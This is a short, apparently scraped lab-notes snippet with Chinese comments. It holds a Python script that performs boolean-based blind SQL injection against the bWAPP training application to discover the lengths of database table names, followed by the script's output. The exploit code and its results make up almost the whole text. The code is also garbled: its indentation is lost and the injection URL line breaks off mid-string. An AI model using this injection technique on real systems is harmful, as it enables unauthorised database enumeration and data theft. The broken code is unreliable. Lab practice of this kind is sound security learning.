 import requests
2
headers = {
'cookie': 'PHPSESSID=19sa3pl9d689a4pbprhpmk4bm0; security_level=0'
}
for i in range(0, 4):  # 这里要注意 limit 是从0开始的
for ii in range(0, 100):
url = f"http://192.168.211.176/bwapp/app/sqli_4.php?title=1' or length((select table_name from information_schema.tables where table_schema=database() limit {i},1)) = {
response = requests.get(url, headers=headers)
response.encoding = 'utf8'
if "The movie exists in our database!" in response.text:
print(f"第{i}张表的长度为{ii}")
break
else:
pass
运行
C:\Users\16933\AppData\Local\Programs\Python\Python311\python.exe E:\Python\text.py
第0张表的长度为4
第1张表的长度为6
第2张表的长度为6
第3张表的长度为5
进程已结束,退出代码0